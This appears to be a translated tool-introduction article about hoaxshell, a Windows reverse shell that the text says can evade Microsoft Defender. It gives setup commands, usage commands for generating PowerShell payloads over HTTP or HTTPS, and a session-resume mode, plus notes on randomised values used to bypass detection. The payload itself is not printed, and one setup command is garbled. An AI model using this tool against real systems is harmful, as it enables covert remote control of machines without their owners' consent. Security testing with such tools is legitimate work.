About hoaxshell
hoaxshell is a powerful non-traditional Windows reverse shell. The current version of Microsoft Defender and some antivirus solutions can hardly detect the existence of hoaxshell. The tool is easy to use and can not only generate its own PowerShell Payload but also support encryption (SSL), which can help researchers test the security of Windows systems.
The current version of hoaxshell has been tested on the latest Windows 11 Enterprise Edition and Windows 10 Professional Edition.
Tool Download

Researchers can use the following commands to clone the source code of this project locally, install the other dependent components required by the tool using pip3 and the provided requirements.txt, and finally provide executable permissions to hoaxshell.py:
git clone https://github.com/t3l3machus/hoaxshell cd https://www.freebuf.com/articles/system/hoaxshell sudo pip3 install -r requirements.txt chmod +x hoaxshell.py
chmod +x hoaxshell.py
Tool Usage
Note: As a method to bypass security detection, hoaxshell will automatically generate random values for session id, URL path, and the names of custom http headers used in the process each time the script is started. The generated Payload will only be applicable to the instance for which it was generated. We can use the -g option to disable this feature and re-establish an active session, or use a new hoaxshell instance to reuse the previously generated Payload.
Generate basic Shell session via http
sudo python3 hoaxshell.py -s <your_ip>
When you run hoaxshell, it will generate its own PowerShell Payload to inject into the target host. By default, for convenience, Payload uses base64 encoding. If you need the original Payload, you can use the 'raw*payload' command or the '-r' parameter. After the Payload runs on the target device, we can run PowerShell commands on it.
Encrypt Shell Session (https) # Generate self-signed certificate: # Pass cert.pem and key.pem as parameters: sudo python3 hoaxshell.py -s <your_ip> -c </path/to/cert.pem> -k <path/to/key.pem>
The length of the generated PowerShell Payload will be longer because there is a piece of code that needs to disable ssl certificate verification.
Resume Session Mode
If you accidentally close the terminal, you can also restart hoaxshell through the 'Resume Session Mode', which will re-establish the session, but the prerequisite is that our Payload is still running on the target device:
sudo python3 hoaxshell.py -s <your_ip> -g
Tool Operation Screenshot

Windows 10 Testing

Windows 11 Testing
Tool Demonstration Video
Video Address:https://www.you*tube.com/watch?v=SEufgD5UxdU
License Agreement
The development and release of this project followBSD-2-ClauseOpen Source License Agreement.
Project Address
hoaxshell:【GitHub Gateway】
评论已关闭